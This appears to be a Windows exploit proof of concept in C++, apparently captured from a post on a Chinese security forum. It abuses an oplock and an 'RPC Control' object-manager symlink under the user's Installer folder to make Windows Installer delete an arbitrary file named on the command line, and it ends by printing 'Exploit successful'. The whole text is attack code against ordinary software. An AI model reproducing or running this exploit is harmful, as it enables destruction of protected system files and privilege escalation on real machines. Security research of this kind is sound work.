 1 #include "def.h"
2 #include "FileOpLock.h"
3 int wmain(int argc, wchar_t** argv) {
4
5 if (argc < 2) {
6 printf("[*] Usage: %ls <path to file to delete>\n", argv[0]);
7 return 1;
8 }
9 install(TRUE);
10 Sleep(500);
11 std::wstring dir = L"C:\\users\\";
12 WCHAR user[MAX_PATH] = {0x0};
13 DWORD cbUser = MAX_PATH;
14 GetUserName(user, &cbUser);
15 dir = dir + std::wstring(user) + L"\\AppData\\Roaming\\Microsoft\\Installer";
16 MoveFileEx(dir.c_str(),RandomTmp(), MOVEFILE_REPLACE_EXISTING);
17 CreateDirectory(dir.c_str(), NULL);
18 dir = dir + L"\\{31566FE1-6713-4FC2-A132-EB4C9D111012}";
19 CreateDirectory(dir.c_str(), NULL);
20 std::wstring file = dir + L"\\icon.ico";
21 DosDeviceSymLink(L"Global\\GLOBALROOT\\RPC Control\\icon.ico", BuildPath(argv[1]));
22
23 hDir = CreateFile(dir.c_str(), FILE_WRITE_ATTRIBUTES, FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE, NULL, OPEN_EXISTING, FILE_FLAG_BACKUP_SEMANTICS, NULL);
24 hFile = CreateFile(file.c_str(), DELETE, FILE_SHARE_READ, NULL, CREATE_ALWAYS, FILE_FLAG_OVERLAPPED, NULL);
25 FileOpLock* op;
26 op = FileOpLock::CreateLock(hFile, cb0);
27 if (op != NULL) {
28 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)install, NULL, 0, NULL);
29 op->WaitForLock(INFINITE);
30 }
31 HANDLE success;
32
33 do {
34 Sleep(1000);
35 success = CreateFile(argv[1], GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_DELETE, NULL, OPEN_EXISTING, 0, NULL);
36 }while (success != INVALID_HANDLE_VALUE);
37 printf("[+] Exploit successful!\n");
38 }
先知社区